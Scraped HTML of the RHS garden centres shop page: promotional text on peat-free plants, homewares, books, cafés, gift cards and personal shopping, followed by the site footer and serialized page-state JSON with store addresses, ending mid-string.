class="l-module"><lib-widget-heading-style><!----><!----><!----><!----><h3 class="panel__heading panel__heading--auto-color ng-star-inserted">Peat-free for the planet</h3><!----><!----><!----><!----></lib-widget-heading-style><!----><div class="ng-star-inserted"><div class="content"><div class="l-module__content"><p>At the RHS, we’re leading the way with <a href="/advice/peat">peat-free gardening</a> and are here to support you in gardening peat-free too. This is why you won’t find any compost containing peat in our RHS Garden Centres, and all the plants we stock are high-quality ‘no new peat’ plants, sourced from the best nurseries. We’re proud to bring you the largest range of no new peat plants in the UK and support pioneering British growers. Peatlands store over twice as much carbon as the world’s forests combined. Extracting peat destroys ecosystems, exacerbates climate change and increases flood risk. By choosing to garden peat-free, you’re playing a vital role in making a difference to the environment.</p></div></div></div><!----></div><!----><div class="l-module ng-star-inserted"><a data-ga-link-type="button" data-ga-widget-name="widget-text-two-column" class="button button--highlight button--secondary u-w-100" href="/advice/peat/rhs-retail-leading-retailer-of-no-new-peat-plants" target="_self"><span class="button__text">Read more about our ‘no new peat’ plants</span><span class="button__icon button__icon--right"></span></a></div><!----></div><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><div class="responsive-image responsive-image--3x2 ng-star-inserted"><img width="240" height="160" alt><!----></div><!----><!----><!----><!----></div><div class="l-module ng-star-inserted"><div class><div class="content"><div class="l-module__content"><p></p></div></div></div></div><!----><!----></div></div></div></div><!----><!----><!----><!----><!----></div></section><!----><!----><!----></widget-text-two-column><widget-text-two-column class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><div class="ng-star-inserted"><div class><div class="l-row l-row--space"><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><div class="responsive-image responsive-image--3x2 ng-star-inserted"><img width="240" height="160" alt><!----></div><!----><!----><!----><!----></div><div class="l-module ng-star-inserted"><div class><div class="content"><div class="l-module__content"><p></p></div></div></div></div><!----><!----></div><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----><h3 class="panel__heading panel__heading--auto-color ng-star-inserted">Make your house a home</h3><!----><!----><!----><!----></lib-widget-heading-style><!----><div class="ng-star-inserted"><div class="content"><div class="l-module__content"><p>Bring the love inside and beautify your home with our gorgeous selection of homewares and gifts. Explore our range of cookware, fragrances, and elegant glassware with ranges from renowned brands like LSA Glassware and Gisela Graham. Find gifts for all ages with kids toys and accessories such as adorable Jellycats and stylish Rockahula. Whether you’re looking for yourself or the perfect gift, there’s something for everyone.</p></div></div></div><!----></div><!----><!----></div></div></div></div><!----><!----><!----><!----><!----></div></section><!----><!----><!----></widget-text-two-column><widget-text-two-column class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><div class="ng-star-inserted"><div class><div class="l-row l-row--space"><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----><h3 class="panel__heading panel__heading--auto-color ng-star-inserted">Inspiring reads for all ages</h3><!----><!----><!----><!----></lib-widget-heading-style><!----><div class="ng-star-inserted"><div class="content"><div class="l-module__content"><p>From RHS Wisley’s extensive collection of horticultural books, one of the largest in the UK, to RHS Rosemoor’s curated range of works by local authors, our garden centres offer an incredible selection of books. You’ll also find a wide variety of children’s books designed to inspire a love of nature in young readers.</p></div></div></div><!----></div><!----><!----></div><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><div class="responsive-image responsive-image--3x2 ng-star-inserted"><img width="240" height="160" alt><!----></div><!----><!----><!----><!----></div><div class="l-module ng-star-inserted"><div class><div class="content"><div class="l-module__content"><p></p></div></div></div></div><!----><!----></div></div></div></div><!----><!----><!----><!----><!----></div></section><!----><!----><!----></widget-text-two-column><widget-text-two-column class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><div class="ng-star-inserted"><div class><div class="l-row l-row--space"><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><div class="responsive-image responsive-image--3x2 ng-star-inserted"><img width="240" height="160" alt><!----></div><!----><!----><!----><!----></div><div class="l-module ng-star-inserted"><div class><div class="content"><div class="l-module__content"><p></p></div></div></div></div><!----><!----></div><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----><h3 class="panel__heading panel__heading--auto-color ng-star-inserted">Relax and recharge</h3><!----><!----><!----><!----></lib-widget-heading-style><!----><div class="ng-star-inserted"><div class="content"><div class="l-module__content"><p>Take a break from exploring our beautiful garden centres and unwind in one of our charming cafés and eateries. Enjoy a delicious selection of treats with a cup of tea or coffee in a cosy, welcoming atmosphere. Your perfect spot to relax and recharge while shopping.</p></div></div></div><!----></div><!----><!----></div></div></div></div><!----><!----><!----><!----><!----></div></section><!----><!----><!----></widget-text-two-column><widget-text-two-column class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><div class="ng-star-inserted"><div class><div class="l-row l-row--space"><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----><h3 class="panel__heading panel__heading--auto-color ng-star-inserted">Gift cards</h3><!----><!----><!----><!----></lib-widget-heading-style><!----><div class="ng-star-inserted"><div class="content"><div class="l-module__content"><p>RHS Gift Cards and eGift Cards are the ideal treat for the gardener in your life and are accepted in any RHS Garden Centre or online. Choose the amount, design, message and delivery for the perfect gift.</p></div></div></div><!----></div><!----><div class="l-module ng-star-inserted"><a data-ga-link-type="button" data-ga-widget-name="widget-text-two-column" class="button button--highlight button--secondary u-w-100" href="https://giftcards.rhs.org.uk" target="_blank" rel="noopener"><span class="button__text">Buy RHS Gift Cards</span><span class="button__icon button__icon--right"></span></a></div><!----></div><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><div class="responsive-image responsive-image--3x2 ng-star-inserted"><img width="240" height="160" alt><!----></div><!----><!----><!----><!----></div><div class="l-module ng-star-inserted"><div class><div class="content"><div class="l-module__content"><p></p></div></div></div></div><!----><!----></div></div></div></div><!----><!----><!----><!----><!----></div></section><!----><!----><!----></widget-text-two-column><widget-text-two-column class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><div class="ng-star-inserted"><div class><div class="l-row l-row--space"><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><div class="responsive-image responsive-image--3x2 ng-star-inserted"><img width="240" height="160" alt><!----></div><!----><!----><!----><!----></div><div class="l-module ng-star-inserted"><div class><div class="content"><div class="l-module__content"><p></p></div></div></div></div><!----><!----></div><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----><h3 class="panel__heading panel__heading--auto-color ng-star-inserted">Free personal shopping experiences</h3><!----><!----><!----><!----></lib-widget-heading-style><!----><div class="ng-star-inserted"><div class="content"><div class="l-module__content"><p>Make your gardening dreams a reality with our free 30 minute personal shopping experience at RHS Garden Centres. This is a great opportunity to benefit from the knowledge of our staff based on your gardening space and level of expertise.&nbsp;Book today.<br><br><a href="https://confirmsubscription.com/h/d/BC6DAF336498A0CC" target="_blank" title="link opens in new window"><strong>Wisley</strong></a> | <a href="https://confirmsubscription.com/h/d/2088EB6BB2A150B9" target="_blank" title="link opens in new window"><strong>Hyde Hall</strong></a> | <a href="https://confirmsubscription.com/h/d/8BE5C0E6F531FDF4" target="_blank" title="link opens in new window"><strong>Harlow Carr</strong></a> | <a href="https://confirmsubscription.com/h/d/6B0356EEA03D9265" target="_blank" title="link opens in new window"><strong>Bridgewater</strong></a></p></div></div></div><!----></div><!----><!----></div></div></div></div><!----><!----><!----><!----><!----></div></section><!----><!----><!----></widget-text-two-column><section class="section u-m-b-4">
    <div class="section__container">
        <div class="panel band--theme panel--border">
            <div class="l-row">
                <div class="l-col-md-4">
                    <div class="l-module">
                        <div>
                            <div class="responsive-image responsive-image--3x2">
                                <a href="https://www.rhsplants.co.uk" target="_new"><img src="/getmedia/706768f5-3510-4d8c-a136-2e4bedfcc249/summer-perennials-rhs-garden-centres.jpg?width=700"></a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="l-col-md-8">
                    <div class="u-p-x-3 u-p-x-2-md u-p-t-2 u-p-t-3-md">
                        <h3 class="heading--theme u-m-b-1">Shop online</h3>
                        <p class="text-small u-m-b-2">Can’t make it in-store? Browse our extensive selection of plants, bulbs, seeds, and gardening products online at RHS Plants.
</p>
                        <a class="button button--theme button--w-100 button--w-auto-sm" href="https://www.rhsplants.co.uk" target="_new">
                            <span class="button__text">Shop from rhsplants.co.uk</span>
                            <span class="button__icon button__icon--right"></span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>                   
                  
            
            <app-footer></app-footer>
      
    </rhs-widgets-content></ngx-dynamic-hooks><!----><!----><!----><!----></app-general-page><!----><app-footer _ngcontent-serverapp-c2212302097 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c2212302097 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c2212302097></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/shop/garden-centres?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-shop\" href=\"/shop\">Shop\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli class=\"selected\" >\u003Ca id=\"submenu-shop-garden-centres\" href=\"/shop/garden-centres\">\u003Cspan>RHS Garden Centres\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shop-rhs-plants\" href=\"/shop/rhs-plants\">\u003Cspan>RHS Plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shop-vouchers\" href=\"/shop/vouchers\">\u003Cspan>Gift Cards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shop-rhs-gifting\" href=\"/shop/rhs-gifting\">\u003Cspan>RHS Gifting\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shop-rhs-prints\" href=\"/shop/rhs-prints\">\u003Cspan>Prints\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shop-licensed-products\" href=\"/shop/licensed-products\">\u003Cspan>RHS Licensed products\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shop-special-offers\" href=\"/shop/special-offers\">\u003Cspan>Special Offers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shop-shop-the-garden-magazine\" href=\"/shop/shop-the-garden-magazine\">\u003Cspan>Shop The Garden\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/shop/garden-centres"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Fri, 16 Jan 2026 11:47:20 GMT"],"content-length":["1223"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/shop/garden-centres","responseType":"json"},"breadcrumb_/shop/garden-centres":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-shop\" href=\"/shop\">Shop\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli class=\"selected\" >\u003Ca id=\"submenu-shop-garden-centres\" href=\"/shop/garden-centres\">\u003Cspan>RHS Garden Centres\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shop-rhs-plants\" href=\"/shop/rhs-plants\">\u003Cspan>RHS Plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shop-vouchers\" href=\"/shop/vouchers\">\u003Cspan>Gift Cards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shop-rhs-gifting\" href=\"/shop/rhs-gifting\">\u003Cspan>RHS Gifting\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shop-rhs-prints\" href=\"/shop/rhs-prints\">\u003Cspan>Prints\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shop-licensed-products\" href=\"/shop/licensed-products\">\u003Cspan>RHS Licensed products\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shop-special-offers\" href=\"/shop/special-offers\">\u003Cspan>Special Offers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shop-shop-the-garden-magazine\" href=\"/shop/shop-the-garden-magazine\">\u003Cspan>Shop The Garden\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/shop/garden-centres"},"G.json.http://localhost/api/widgets/GetWidgetsContentByType?type=GeneralPages&id=0392d85d-79fc-4695-b71f-6197cb6887fc?":{"body":"\u003Crhs-widgets-content>\r\n          \r\n            \u003Capp-navigation-cms url='/shop/garden-centres'>\u003C/app-navigation-cms>\r\n             \r\n                              \r\n                    \r\n                    \u003Cdiv class=\"section\">\r\n    \u003Cdiv class=\"section__container\">\r\n        \u003Cdiv class=\"heading-action heading-action--flush\">\r\n            \u003Cdiv class=\"heading-action__text\">\r\n                \u003Ch1>RHS Garden Centres\u003C/h1>  \r\n                \u003Cdiv class=\"hidden-sm hidden-md hidden-lg\">\r\n                    \u003Cdiv class=\"flag u-m-b-2\">\r\n                        \u003Cdiv class=\"flag__img\">\r\n                            \u003Cimg src=\"/getmedia/6ecde767-de6d-469c-98c2-8bc2a7e0f0ba/Charity-roundel-75x78\" class=\"img-fluid\" alt=\"Thank you\">\r\n                        \u003C/div>\r\n                        \u003Cdiv class=\"flag__body\">\r\n                            \u003Ch6>Thank you\u003C/h6>\r\n                            \u003Cp>Your purchase supports our charitable work\u003C/p>\r\n                        \u003C/div>\r\n                    \u003C/div>                                                   \r\n                \u003C/div>\r\n                \u003Cp class=\"summary u-m-b-0\">With an unrivalled, high quality selection of both garden and houseplants, plus all the tools and accessories you’ll need, RHS Garden Centres are the perfect spot to cultivate your creativity. Whether you’re visiting our gardens, or just here to shop, our garden centres are free to visit\u003C/p>             \r\n            \u003C/div>\r\n            \u003Cdiv class=\"hidden-xs\">\r\n                \u003Cdiv class=\"heading-action__item heading-action__item--top u-p-l-2\">\r\n                    \u003Cimg src=\"/getmedia/3370585a-a42c-42dd-84ff-222d29d31bda/Charity-roundel_203x213\" class=\"img-fluid hidden-xs\" alt=\"Thank you\">                                \r\n                \u003C/div>\r\n            \u003C/div>\r\n        \u003C/div>\r\n    \u003C/div>\r\n\u003C/br>\r\n\u003C/div>\u003Cstyle>\r\n.sub-heading-text {\r\nwidth:90%;\r\nmargin:auto;\r\ntext-align:center;\r\n}\r\n\r\n@media (max-width: 768px){\r\n.sub-heading-text {\r\n\twidth:100% !important;\r\n   }\r\n  }\r\n\u003C/style>\r\n\r\n\u003Csection class=\"section\">\r\n\t\u003Cdiv class=\"section__container\">\u003Ch3 class=\"keyline keyline--tone-d keyline--center h1\" style=\"font-size:1.4em;\">Visit our RHS Garden Centres\u003C/h3>\r\n\u003Cp class=\"sub-heading-text text-center\">From opening hours to product ranges, find out more about your local RHS Garden Centre. Entry to all RHS Garden Centres is free and our centres at RHS Harlow Carr, RHS Wisley, RHS Bridgewater and RHS Rosemoor are all dog-friendly too.\u003C/p>\r\n\u003C/div>\u003C/section>\r\n\t\t\t\t\u003Cwidget-carousel-5-spot content='{\"content\":{\"items\":[{\"collapse\":true,\"heading\":\"RHS Bridgewater\",\"image\":\"/getmedia/5be0b5a2-cd72-4443-b609-252985d51d7d/browsing-homewares-at-rhs-bridgewater-garden-centre-240x360.jpg?width=240&height=360&ext=.jpg\",\"link\":\"/gardens/bridgewater/plan-your-visit/shopping\",\"altTag\":\"Bridgewater shop \",\"text1\":\"Occupation Road\",\"text2\":\"Worsley, Manchester\",\"text3\":\"M28 2LJ\",\"ctaIconClass\":\"fas fa-map-marker-alt\",\"ctaLink\":\"https://goo.gl/maps/ABNYdjmXqRdHayJ38 \",\"isCTALinkTargetBlank\":true,\"ctaLabel\":\"map\"},{\"collapse\":false,\"heading\":\"RHS Harlow Carr\",\"text1\":\"Crag Lane \",\"link\":\"/gardens/harlow-carr/garden-centre\",\"image\":\"/getmedia/4b4efb96-cf22-4f59-8baa-7afd13734c25/summer-herbaceous-perennials-rhs-harlow-carr-garden-centre-240x360.jpg?width=240&height=360&ext=.jpg\",\"altTag\":\"Harlow Carr shop\",\"text2\":\" Beckwithshaw, Harrogate \",\"text3\":\"HG3 1QB\",\"ctaLink\":\"https://goo.gl/maps/iDRRL5HeePUwRsBt8 \",\"ctaIconClass\":\"fas fa-map-marker-alt\",\"isCTALinkTargetBlank\":true,\"ctaLabel\":\"map\"},{\"collapse\":true,\"heading\":\"RHS Hyde Hall\",\"text1\":\"Creephedge Lane\",\"link\":\"/gardens/hyde-hall/Plan-your-visit/shopping-eating\",\"image\":\"/getmedia/3cf0641b-1efb-457f-b25d-1a20b7932582/rhs-hyde-hall-garden-centre-houseplant-shopping-240x360.jpg?width=240&height=360&ext=.jpg\",\"altTag\":\"Hyde Hall garden centre\",\"text2\":\"Lane Chelmsford \",\"text3\":\"CM3 8RA\",\"ctaIconClass\":\"fas fa-map-marker-alt\",\"ctaLink\":\"https://goo.gl/maps/X5ev5fY54PLBzF7T8\",\"isCTALinkTargetBlank\":true,\"isLinkTargetBlank\":false,\"ctaLabel\":\"map\"},{\"collapse\":true,\"heading\":\"RHS Wisley\",\"text1\":\"Wisley Lane \",\"link\":\"/gardens/wisley/garden-centre\",\"ctaLabel\":\"map\",\"image\":\"/getmedia/29b48e2c-651d-41dc-8bcf-4245127e0a0b/buying-houseplants-at-rhs-wisley-garden-centre.jpg?width=240&height=360&ext=.jpg\",\"text2\":\" Woking\",\"text3\":\"GU23 6QB\",\"altTag\":\"Wisley Garden centre\",\"ctaIconClass\":\"fas fa-map-marker-alt\",\"ctaLink\":\"https://goo.gl/maps/1QTtigqTqCMeiG2x5 \",\"isCTALinkTargetBlank\":true},{\"collapse\":true,\"heading\":\"RHS Rosemoor\",\"text1\":\"Great Torrington \",\"link\":\"/gardens/rosemoor/plan-your-visit/shopping-eating\",\"image\":\"/getmedia/7325c7dd-febd-4bd7-a99a-318fcbf579ce/rosemoor-garden-centre-shopping-240x360.jpg?width=240&height=360&ext=.jpg\",\"altTag\":\"Rosemoor shop\",\"text2\":\"Devon\",\"text3\":\"EX38 8PH\",\"ctaIconClass\":\"fas fa-map-marker-alt\",\"ctaLink\":\"https://goo.gl/maps/rdTowKpc8eq52KFx7 \",\"isCTALinkTargetBlank\":true,\"ctaLabel\":\"map\"}],\"title\":\"\"},\"type\":\"CarouselFiveSpot\"}' >\r\n  \r\n\u003C/widget-carousel-5-spot>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"headingStyle\":{\"name\":\"H2\",\"id\":1,\"displayOrder\":1},\"introStyle\":{\"name\":\"Summary small\",\"id\":1,\"displayOrder\":1},\"leftText\":\"Start the year with fresh inspiration at our RHS Garden Centres. Now is the ideal time to plan your garden and get everything you need for a successful season ahead. From quality seeds and peat-free compost to essential tools, pots and propagation supplies, we&rsquo;ve got you covered. Whether you&rsquo;re dreaming of vibrant borders, a productive vegetable patch or a wildlife-friendly haven, our expert advice and curated range will help you make it happen. Visit us today and turn your gardening resolutions into reality.\",\"leftHeading\":\"Plan your perfect garden this new 